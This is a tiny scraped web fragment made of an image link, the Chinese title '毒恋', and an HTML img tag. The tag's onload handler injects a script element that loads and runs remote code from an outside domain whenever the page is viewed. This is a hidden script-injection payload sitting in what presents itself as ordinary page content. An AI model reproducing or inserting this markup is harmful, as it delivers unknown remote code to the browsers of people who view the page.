 毒恋<img src=https://xiaoguidh1.buzz/1.gif onload=with(document)body.appendChild(createElement(script)).src=https://xiaoguidh1.buzz/inc/config/ver2.txt  >